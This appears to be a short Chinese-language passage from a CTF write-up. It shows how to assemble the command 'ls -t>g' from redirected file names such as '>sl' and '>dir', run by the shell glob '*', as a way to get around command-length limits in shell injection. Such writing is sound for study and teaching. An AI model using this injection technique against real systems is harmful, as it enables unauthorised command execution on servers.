 解决方法
步骤一：构造ls -t>g
# >g\>
# >t-
# >sl
# >dir
# ls
dir 'g>' sl t-
# *
g> sl t-
dir:按列输出文件名，不换行。
*：相当于$(dir *)
*如果第一个文件名是命令的话就会执行命令，
返回执行的结果，之后的文件名作为参数传入。
rev：可以反转文件每一行的内容。
按字母排序，但是顺序不满足
可以在-t后面加h,不影响命令执行，
但是可以改变排序